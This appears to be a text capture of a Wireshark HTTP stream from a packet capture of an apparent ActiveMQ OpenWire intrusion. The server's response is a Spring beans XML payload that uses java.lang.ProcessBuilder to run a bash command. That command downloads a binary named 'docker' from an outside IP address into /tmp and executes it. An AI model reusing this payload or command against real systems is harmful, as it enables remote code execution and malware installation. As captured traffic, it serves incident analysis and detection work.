 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1218 bytes)
Show data as ASCII